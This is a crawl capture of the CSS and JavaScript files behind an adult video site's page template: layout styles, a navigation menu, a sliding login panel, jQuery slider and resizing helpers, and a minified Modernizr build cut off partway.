    header#top #header-bar #search input#q {
        max-width: 150px;
        margin: 15px 0px 6px 10px;
    }

    header#top #header-bar {
        padding: 0px 0px 16px 0px;
        overflow: hidden;
        height:auto;
    }	

    section#left #dots ul{
        margin: 0 auto;
    }

    section#left .content {
        float: left;
        height: auto;
        max-width: 100%;
        margin: 0px auto 15px auto;
    } 	

    section#left .content .img {
        width:100%;
    }
    section#left .content .img img {
        width:100%;
    }

    section#left #horizontal-banner {
        padding: 0px;
        overflow: hidden;
        clear: both;
    }

    section#left #horizontal-banner img{
        width:100%;
        height: auto;
    }

    section#left #pagination .contents span {
        margin: 0px 4px 0px 0px;
    }

    section#left #pagination {
        height: 44px;
        width: 100%;
        margin: 0px auto 15px auto;
    }

    section#left #pagination .contents {
        margin: 12px 5px;
        font-size: 12px;
    }

    aside#right { 
        min-width: 100%;
        margin: 0px 0px 10px 0px;
    }

    aside#right .widget.list .header {
        font-size: 28px;
        padding: 0;
    }

    aside#right .widget.list ul li {
        border-bottom: 1px dashed #5d4c56;
        color: #f47674;
        padding: 10px 0px 10px 0px;
        font-size: 14px;
    }

    aside#right .widget.list {
        margin: 10px;
    }

    section#left #slider-mobile {
        display:block;
    }

    section#left #slider,
    section#left #dots	{
        display:none;
    }

    /*page RWD*/
    section#left #player iframe {
        width: 100%;
        height: 250px;
    }

    section#left #player, 
    section#left #video {
        width:auto;
        margin: 0px;
    }

    section#left #video .option .column {
        padding: 0;
        min-height: 70px;
        width: 100%;
    }

    section#left #video .option .column.second {
        padding: 0px 0px 0px 0px;
        background: none;
    }

    section#left #video .option .column.last {
        padding: 0px 0px 0px 0px;
        background: none;
        font-weight: bold;
    }

    section#left .forms .form-field {
        clear:both;
        width: auto;
        float:left;
        max-width:90%;
        margin: 0px 1% 0px 1%;
    }

    section#left .forms .form-label {
        text-align:left;
        width:100%;
    }

    section#left input#ahd_username,
    section#left input#ahd_password,
    section#left input#signup_username,
    section#left input#signup_password,
    section#left input#signup_email	{
        max-width: 98%;
    }
    header#top .logo{
        display: block;
        float: left;
        margin: 0 0 15px;
        margin-top: 14px;
        text-align: center;
        width: 100%;
    }
    header#top ul#login{
        float: left;
        list-style: none outside none;
        margin: 10px 0 25px;
        padding: 4px;
        text-align: center;
        width: 100%;
    }
    header#top ul#login li a:hover{
        background: url(../img/user-spacebar.png) no-repeat;
        background-position: left center;
        color: #44333d;
    }

}


.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  /* image replacement properties */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: #6441a5 url(../images/backtotop-plus.png) no-repeat center 90%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 1s ease;
     -moz-transition: all 1s ease;
       -o-transition: all 1s ease;
      -ms-transition: all 1s ease;
          transition: all 1s ease;
		  border-radius: 10px;
}
.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: all 1s ease;
     -moz-transition: all 1s ease;
       -o-transition: all 1s ease;
      -ms-transition: all 1s ease;
          transition: all 1s ease;
}
.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 1;
}
 
.cd-top:hover {
    background-color: #333;
  border-color: #333;
    -webkit-filter: blur(5px);

  opacity: 1;
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;   border-radius: 10px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-top {
  height: 48px;
width: 48px;
right: 30px;
bottom: 30px;
border-radius: 10px;
  }
}


 
@media screen and (min-width: 641px) {
.tabeldreapta {
    padding-left: 10px;
}

.tabelstanga {
    width: 60%;
}
.tabeldreapta {
    width: 40%;
}


} 

@media screen and (max-width: 640px) {
	td, th {
     display: inline;
}
}


#footer {
    background: #808080 none repeat scroll 0 0;
}

section#left #pagination .contents a.next, section#left #pagination .contents span {
    color: #000000;
}

section#left #pagination {
    background: #BFBDBD none repeat scroll 0 0;
}

section#left .content .text {
    color: #555050;
}

section#left .content {
        background-color: #EFEFEF;
    border: 1px solid #ABABAB;
}

header#top #header-bar {
    background: #BFBDBD none repeat scroll 0 0;
}

body {
    background: #F9F9F9 none repeat scroll 0 0;
}

header#top #header-bar #search strong {
    color: #000;
}


header#top ul#login li a.last {
    border-radius: 0 5px 5px 0;
    margin: 0 0 0 -2px;
}
header#top ul#login li a {
    background: #6441a5 url("../img/user-spacebar.png") no-repeat scroll left center;
}

header#top #header-bar #search input[type="image"] {
    background: #6441a5 none repeat scroll 0 0;
}

header#top #menu ul#navmenu li.current a {
    color: #272CDA;
}



@media screen and (min-width: 641px) {
.tabeldreapta {
    padding-left: 10px;
}

.tabelstanga {
    width: 60%;
}
.tabeldreapta {
    width: 40%;
}


} 

@media screen and (max-width: 640px) {
	td, th {
     display: inline;
}
}


#ul-comments img {
    max-width: 60px;
}

@media only screen and (min-width: 1024px) { 
section#left .content {
   height: 320px;
}
section#left #slider .list .window {
     height: 670px;
 }
}

@media only screen and (max-width: 950px)  and (min-width: 767px)  { 
header#top .logo {
    display: block;
       float: initial;

    margin: 0 0 15px;
    margin-top: 14px;
    text-align: center;
	
	max-width: 320px;
    margin-left: auto;
    margin-right: auto;
   
}
   header#top ul#login {
    float: right;
    list-style: none;
    width: 100%;
    text-align: center;
}




}
section#left #video {
    padding-bottom: 0;
	margin-bottom: 0;
}
div#incFavs h3 {
    margin: auto;
}
.header.icon2 h2 {
    margin: 0px !important;
	margin-left: 10px !important;
}
section#left .contents.comments {
    margin-top: 0;
}
.forms-wrapper {
    margin-top: 5px !important;
}
video#videoPlayer {
    height: auto !important;
}

@media only screen and (max-width: 479px) and (min-width: 320px){
style.css:1976
header#top #header-bar #search .search-buttons {
    float: left;
    width: 100%;
    margin-left: 0;
    margin-bottom: 0;
}
header#top #header-bar #search strong {
    display: none;
}
header#top #header-bar {
    padding: 0;
}
header#top .logo {
     margin: 0;
    margin-top: 0;
}
header#top #menu {
    clear: both;
    margin: -5px 0px 8px 0px;
}
section#left .header h1, section#left .header h2 {
    margin: 5px 10px 0px 10px;
}
.menu-button {
    padding: 7px 9px !important;
}
.menu-button .touch-button {
    top: 12px !important;
}
header#top ul#login li a:hover {
    color: #ffffff;
}
header#top ul#login {
    margin: 0px 0 10px;
}
.wrapper {
    margin: 0 10px;
}
header#top #header-bar #search .search-buttons {
    margin-bottom: 0px !important;
}
}

@media only screen and (max-width: 479px) and (min-width: 320px){
 section#left .contents {
    margin-bottom: 0;
    margin-top: 3px;

}
}


--- FILE ---
content_type: text/css
request_url: https://luporno.net/templates/tubenew/css/flexnav.css
body_size: 540
content:
/* Flexnav Base Styles */
  .flexnav {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  transition: none;
  -webkit-transform-style: preserve-3d;
  overflow: hidden;
  margin: 0 auto;
  width: 100%;
  max-height: 0; }
  
  
  
  
  .flexnav.opacity {
    opacity: 0; }
  .flexnav.flexnav-show {
    max-height: 2000px;
    opacity: 1;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out; }
  .flexnav.one-page {
 }
  .flexnav li {
     }
  .flexnav li a {
    position: relative;
    display: block;
    z-index: 2;
    overflow: hidden;
    color: #ffffff;  
     }
  .flexnav li ul {
    width: 100%; }
    .flexnav li ul li {
        }
  .flexnav li ul.flexnav-show li {
  }
  .flexnav li ul li a {
   }
  .flexnav ul li ul li a {
  }
  .flexnav ul li ul li ul li a {
      }
  .flexnav .touch-button {
     }
    .flexnav .touch-button:hover {
      cursor: pointer; }
    .flexnav .touch-button .navicon {
       }

.menu-button {
  position: relative;
  display: block;
  padding: 1em;
  background: #6441a5;
  color: #ffffff;
  cursor: pointer;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 15px 9px;
}
  .menu-button.one-page {

 }
  .menu-button .touch-button {
    background: transparent;
    position: absolute;
    z-index: 999;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    display: inline-block;
    text-align: center; }
 .menu-button .touch-button .navicon {
      font-size: 16px;
      position: relative;
      top: 1em;
      color: #fefefe; }

@media all and (min-width: 1060px) {
  body.one-page {
    }

  .flexnav {
 
    overflow: visible; }
    .flexnav.opacity {
      opacity: 1; }
    .flexnav.one-page {

 max-width:1200px;
  }
    .flexnav li {
      position: relative;
      list-style: none;
      float: left;
      display: block;
	text-transform:uppercase;
	margin:0px 12px 0px 0px;
 
   }
    .flexnav li a {
		font-weight:bold;
	color:#FFFFFF;
	text-decoration:none;
  }
  
  .flexnav li a:hover {
  	color:#f47472;
	}
.flexnav li.current a {
  	color:#f47472;
	}
	
	
    .flexnav li > ul {


 }
      .flexnav li > ul li {
  }
    .flexnav li ul li > ul {
        }
    .flexnav li ul li a {
     }
    .flexnav li ul.open {
      display: block;
      opacity: 1;
      visibility: visible;
      z-index: 1; }
      .flexnav li ul.open li {
        overflow: visible;
        max-height: 100px; }
      .flexnav li ul.open ul.open {
   
        top: 0; }

	.menu-button {
		display: none; } }

	
	.menu-button .touch-button {
		background: transparent;
		position: absolute;
		z-index: 999;
		top: 20px;
		right: 20px;
		display: inline-block;
		text-align: center;
		width: 0;
		height: 0;
		border-left: 10px solid transparent;
		border-right: 10px solid transparent;
		border-top: 15px solid #FFF;
}

@media all and (min-width: 1060px) {
 
@media only screen 
and (min-width: 1060px) 
and (max-width : 1180px) { 
   
    .flexnav li {
       
	font-size:14px;
   }
}


--- FILE ---
content_type: text/css
request_url: https://luporno.net/templates/tubenew/js/slidingPanel/css/slide.css
body_size: 1309
content:
/*
Name: Sliding Login Panel with jQuery 1.3.2
Author: Jeremie Tisseau
Author URI: http://web-kreation.com/
Date: March 26, 2009
Version: 1.0

	Copyright 2009 Jeremie Tisseau
	"Sliding Login Panel with jQuery 1.3.2" is distributed under the GNU General Public License version 3:
	http://www.gnu.org/licenses/gpl-3.0.html
*/

/***** clearfix *****/
.clear {clear: both;height: 0;line-height: 0;}
.clearfix:after {content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */
.clearfix {height: 1%;}
.clearfix {display: block;}

/* Panel Tab/button */
.tabPanel {
  	background: url(../images/tab_b.png) repeat-x 0 0;
	height: 42px;
	position: relative;
    top: 0;
    z-index: 999;
}

.tabPanel ul.login {
	display: block;
	position: relative;
	float: right;
	clear: right;
	height: 42px;
	width: auto;
	font-weight: normal;
	line-height: 42px;
	margin: 0;
	right: 0px;
	color: white;
	font-size: 11px;
	text-align: center;
}

.tabPanel ul.login li.left {
  	background: url(../images/tab_l.png) no-repeat left 0;
  	height: 42px;
	width: 30px;
	padding: 0;
	margin: 0;
  	display: block;
	float: left;
}

.tabPanel ul.login li.right {
  	background: url(../images/tab_r.png) no-repeat left 0;
  	height: 42px;
	width: 30px;
	padding: 0;
	margin: 0;
  	display: block;
	float: left;
}

.tabPanel ul.login li {
 	text-align: left;
  	padding: 0 6px;
	display: block;
	float: left;
	height: 42px;
  	background: url(../images/tab_m.png) repeat-x 0 0;
}

.tabPanel ul.login li a {
	color: #FFFFFF;
	text-decoration: none;
}
.tabPanel ul.login li a strong{
color:#eb1236;}
.tabPanel ul.login li a:hover {
	color: white;
}
.tabPanel ul.login li a span{
color:#111111;}


.tabPanel .sep {color:#111111;}

.tabPanel a.open, .tabPanel a.close {
	height: 20px;
	line-height: 20px !important;
	padding-left: 30px !important;
	cursor: pointer;
	display: block;
	width: 100px;
	position: relative;
	top: 11px;
}

.tabPanel a.open {background: url(../images/bt_open.png) no-repeat left 0;}
.tabPanel a.close {background: url(../images/bt_close.png) no-repeat left 0;}
.tabPanel a:hover.open {background: url(../images/bt_open.png) no-repeat left -19px;}
.tabPanel a:hover.close {background: url(../images/bt_close.png) no-repeat left -19px;}

/* sliding panel */
#toppanel {
    position: absolute;   /*Panel will overlap  content */
    /*position: relative;*/   /*Panel will "push" the content down */
    top: 0;
    width: 100%;
    z-index: 999;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

#panel {
	width: 100%;
	color: #999999;
	background: #000000;
	overflow: hidden;
	position: relative;
	z-index: 3;
	padding-bottom:10px;
	display: none;
}

#panel h1 {
	font-size: 1.6em;
	padding: 5px 0 10px;
	margin: 0;
	color: white;
}

#panel h2{
	font-size: 1.2em;
	padding: 10px 0 5px;
	margin: 0;
	color: white;
}

#panel p {
	margin: 5px 0;
	padding: 0;
}



#panel .mbButton{
	margin-top:10px;
}

#panel a-lost-pwd {
	display: block;
	float: left;
}

#panel .contentPanel {
	width: 960px;
	margin: 0 auto;
	padding-top: 15px;
	text-align: left;
	font-size: 0.85em;
}

#panel .contentPanel .left {
	width: 280px;
	float: left;
	min-height:140px;
	padding: 0 15px;
	border-left: 1px solid #333;
}

#panel .contentPanel .right {	
	width:600px;
}

#panel .contentPanel form {
	margin: 0 0 10px 0;
}

#panel .contentPanel label {
	float: left;
	padding-top: 2px;
	clear: both;
	width: 280px;
	display: block;
}

#panel .contentPanel input.field {
	border: 1px #1A1A1A solid;
	background: #414141;
	margin-right: 5px;
	margin-top: 4px;
	width: 265px;
	color: white;	
	height: 16px;
	font-size:11px;
	padding:3px;
}

#panel .contentPanel input:focus.field {
	background: #545454;
}

/* BUTTONS */
/* Login and Register buttons */
#panel .contentPanel input.bt_login,
#panel .contentPanel input.bt_register {
	display: block;
	float: left;
	clear: left;
	height: 24px;
	text-align: center;
	cursor: pointer;
	border: none;
	font-weight: bold;
	margin: 10px 0;
}

#panel .contentPanel input.bt_login {
	width: 74px;
	background: transparent url(../images/bt_login.png) no-repeat 0 0;
}

#panel .contentPanel input.bt_register {
	width: 94px;
	color: white;
	background: transparent url(../images/bt_register.png) no-repeat 0 0;
}

#panel .lost-pwd {
	display: block;
	float:left;
	clear: right;
	padding: 15px 5px 0;
	font-size: 0.95em;
	text-decoration: underline;
}
#LoginForm, #SignupForm{
	position:relative;
}	
#LoginForm .loader, #SignupForm .loader{
	width:100%;
	position:absolute;
	left:0px;
	top:30px;
	background-color:#000000;
	float:left;
	height:180px;
	opacity:0.8;
	display:none;
	background-image: url(../images/ajax-loader.gif);
	background-repeat: no-repeat;
	background-position: center center;
}
#panel .notification{
	margin-bottom:0px;
	padding:3px 3px 2px 45px;
}
#panel .notification.error, #panel .notification.alert,#panel .notification.success{
	background-color:#000000;
	border:none;
}


#panel .notification p{
	font-size:12px;
	color:#FF0000;
}

#panel .notification.success p{
	color:#00CC00;
}



#panel .contentPanel label.captcha {
	padding-top:0px;
}
#panel .contentPanel label.captcha input.field{
	margin-top:0px;
}
#panel .contentPanel label.captcha img{
	vertical-align:-8px;
}


#panel .column{
	float:left;
	width:300px;
}



--- FILE ---
content_type: application/javascript
request_url: https://luporno.net/templates/tubenew/js/template.function.js
body_size: 1395
content:
function changeSearch(id) {				
 
	$("#Search"+id).addClass('active');
	if(id=='Button1'){
		$("#q").val('Search videos');
		$("#type").val('videos');
	}
	if(id=='Button2'){
		$("#q").val('Search photos');
		$("#type").val('photos');
	}		
	if(id=='Button3'){
		$("#q").val('Search members');
		$("#type").val('members');
	}										
}	

$(function() {
	$("#main select").uniform();
});




/* ADDON NAV APP */
(function($){
    $.fn.addonNav = function(params){
        var $addons = $(this);
        var param = $.extend({
            hideRightMargin: '-75',
            showRightMargin: '-2',
            animateDuration: 600
        },params);
        
        $addons.find('ul').children().each(function(index){
            $(this).css({'zIndex' : 99 - index});
        });
        
        $addons.find('a').bind('mouseover mouseleave',function(e){
            if(e.type == 'mouseover'){
                $(this).stop(true,true).animate({'right' : param.showRightMargin + 'px'},param.animateDuration);
            }else{
                if($(this).hasClass('active')){}else{
                    $(this).animate({'right' : param.hideRightMargin + 'px'},param.animateDuration);
                }
            }
        });
    }
})(jQuery);

 
function bookmarksite(title,url){
if (window.sidebar) 
	window.sidebar.addPanel(title, url, "");
else if(window.opera && window.print){ 
	var elem = document.createElement('a');
	elem.setAttribute('href',url);
	elem.setAttribute('title',title);
	elem.setAttribute('rel','sidebar');
	elem.click();
} 
else if(document.all)
	window.external.AddFavorite(url, title);
}

/* haze slider */
(function($){
    $.fn.hazeSlider = function(options){
        var opts = $.extend({
            visible: 1,
            duration: 1000,
            showtime: 2000
        },options);

        //slider part
        var $slider = $(this);
        var width =  $slider.find('.list').children(':first').outerWidth();

        var max = $slider.find('.list').children().length;
        $slider.find('.list').css({ 'width' : (max * width) + 'px' });
			
        //if less elements then slider predicts - dont show slider
        if(max > opts.visible){
            var i = 0;
            //var $btns = $('#left-arr,#right-arr');
            var elems = Math.round(max/opts.visible);
            /*$btns.each(function(){
                $(this).click(function(){
                    if($(this).attr('id') == 'left-arr'){
                        ++i;
                        if(i > 0) i = (0 - (elems - 1));
                    }else if($(this).attr('id') == 'right-arr'){
                        --i;
                        if(i < (0 - (elems - 1))) i = 0;
                    }
                    $slider.find('.list').animate({ 'marginLeft' : ((i * width) * opts.visible) + 'px' }, opts.duration);
                });
            });*/
            
			
			var k=0;
			if (elems==1) {
				$('#dots').remove();			
			}
	else if (elems==2) {
		$('#arr3').remove();
		var $btns2 = $('#arr1,#arr2');
		$('#arr1').addClass('current');
		$btns2.each(function(){
				$(this).click(function(){
					if ($(this).attr('id') == 'arr1') {
						if(k >= -2) k=0;	
							$('#arr1').addClass('current');
							$('#arr2').removeClass('current');
							
					}
					else if ($(this).attr('id') == 'arr2'){
						if(k == 0) --k;
						else if (k==-2) k = -1;
							$('#arr1').removeClass('current');
							$('#arr2').addClass('current');
					}
					$slider.find('.list').animate({ 'marginLeft' : ((k * width) * opts.visible) + 'px' }, opts.duration);
				});
			});
		}
	else {
		var $btns2 = $('#arr1,#arr2,#arr3');
			$('#arr1').addClass('current');
			$btns2.each(function(){
				$(this).click(function(){
					if ($(this).attr('id') == 'arr1') {
						if(k >= -2) k=0;	
							$('#arr1').addClass('current');
							$('#arr2').removeClass('current');
							$('#arr3').removeClass('current');
					}
					else if ($(this).attr('id') == 'arr2'){
						if(k == 0) --k;
						else if (k==-2) k = -1;
							$('#arr1').removeClass('current');
							$('#arr2').addClass('current');
							$('#arr3').removeClass('current');
					}
					else if ($(this).attr('id') == 'arr3'){
						if(k == 0) k=-2;
						else if (k==-1)	--k;
							$('#arr1').removeClass('current');
							$('#arr2').removeClass('current');
							$('#arr3').addClass('current');
					}
					$slider.find('.list').animate({ 'marginLeft' : ((k * width) * opts.visible) + 'px' }, opts.duration);
					
				});
			});	
		}
        }				
    };
})(jQuery);


(function($) {
	$.fn.fitsize = function(options) {
		var settings = $.extend({
			ratio: '1.235'
		}, options);

		ratio = settings.ratio;

		this.each( function () {
			th_width = this.width ;
			th_height = th_width / ratio;
			$(this).css('height',th_height);
		}) ;


		return this;
	}
}(jQuery));


(function($) {
	$.fn.fitsize_video = function(options) {
		var settings = $.extend({
			ratio: '1.3235'
		}, options);

		ratio = settings.ratio;

		th_width = $(this).width() ;

		th_height = th_width / ratio;
		$(this).css('height',th_height);


		return this;
	}
}(jQuery));



$(document).ready(function() {
 var thumbs = $('.content:not(.content-pornstar) img.content_image');
 var pornstar = $('.content-pornstar img.content_image');
 var video = $('#player iframe') ;
    var video_encoder = $('#player #thisPlayer') ;
    
 var ratiocalc_thumbs = (279 / 209);
 var ratiocalc_video = (880 / 474);
 var ratiocalc_pornstar = (222 / 253);

 function resize_all() {
  thumbs.fitsize({
   ratio: ratiocalc_thumbs
  });
  video.fitsize_video({
   ratio: ratiocalc_video
  });
        video_encoder.fitsize_video({
   ratio: ratiocalc_video
  });
        pornstar.fitsize_video({
   ratio: ratiocalc_pornstar
  });
 }

 $(window).load(function() {
  resize_all() ;
 });

 $(window).resize(function() {
  resize_all() ;
 })
});


--- FILE ---
content_type: application/javascript
request_url: https://luporno.net/templates/tubenew/js/slidingPanel/js/slide.js
body_size: -242
content:
$(document).ready(function() {
	
	// Expand Panel
	$("#open").click(function(){
		$("div#panel").slideDown("slow");
		$("#top #search").css('z-index','9');	

	});	
	
	// Collapse Panel
	$("#close").click(function(){
		$("div#panel").slideUp("slow",function(){
			$("#top #search").css('z-index','1000');										   
		});	
		
	});		
	
	// Switch buttons from "Log In | Register" to "Close Panel" on click
	$("#toggle a").click(function () {
		$("#toggle a").toggle();
	});		
		
});

--- FILE ---
content_type: application/javascript
request_url: https://luporno.net/templates/tubenew/js/vendor/modernizr-2.7.1.min.js
body_size: 18637
content:
/* Modernizr 2.7.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function 